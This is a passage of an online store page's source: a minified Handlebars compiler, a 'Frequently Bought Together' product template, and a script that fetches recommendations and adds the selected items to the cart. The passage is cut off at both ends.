0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),
this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script> <script id="ba-freq" type="text/x-handlebars-template"> <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2 with-prices with-compare-prices with-sale-badge"
        style=""> <h2 class="freq_text" style="color: #222;font-family: Sans-Serif;font-size: 21px;text-align: left">
      Frequently Bought Together</h2> <div class="ba-products-list">
      {{#products}} <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}"> <a href="/products/{{handle}}" target="_blank"> <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Sale</span> <img src='{{image}}'/></a></div>
      {{/products}}</div> <div class="ba-clear"></div> <div class="ba-product-form"> <span id="ba-total-price-cont"> <span id="ba-total-price-title">Total Price</span>: <span class="ba-product-price ba-total-price sale-price money"
style="color:#989898"></span></span> <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #6371c7;color: #ffffff;border-color: #6371c7;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#3f4eae';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#6371c7';this.style.color='#ffffff';"
              >
        Add selected to cart</button></div> <ul class="ba-products-input">
      {{#products}} <li data-product-id="{{id}}"> <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}} <strong> <span class="this-item">This item:</span> <span class="product-title" style="color:#111111">{{{title}}}</span></strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}} <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#111111">
              {{{title}}}</a>
          {{/unlessThisProduct}}
          {{#ifMoreThan variants.length 1}} <div class="ba-product-variants-container"> <select class="ba-product-variant-select">
                {{#variants}} <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}</select></div>
          {{/ifMoreThan}} <span class="ba-product-price-container"> <span class="ba-product-price money sale-price ba-regular-price" style="color:#989898">
              {{{displayPrice variants.0.price}}}</span> <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#b12704">
              {{{displayPrice variants.0.compare_at_price}}}</span></span></li>
      {{/products}}</ul></div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) <10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet&&$("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else 